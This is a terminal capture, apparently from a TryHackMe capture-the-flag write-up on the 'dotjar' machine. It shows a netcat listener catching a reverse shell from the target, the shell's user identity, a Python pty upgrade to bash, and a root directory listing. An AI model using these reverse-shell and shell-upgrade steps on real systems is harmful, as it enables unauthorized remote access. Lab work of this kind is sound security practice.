 ┌──(elliot㉿kali)-[~/THM/dotjar]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.9.1.117] from (UNKNOWN) [10.10.203.123] 44538
id
uid=1001(web) gid=1001(web) groups=1001(web)
python3 -c 'import pty; pty.spawn("/bin/bash")'
web@vulnnet-dotjar:/$ ls
ls
bin   home            lib64       opt   sbin      tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  srv       usr
dev   initrd.img.old  media       root  swapfile  var
etc   lib             mnt         run   sys       vmlinuz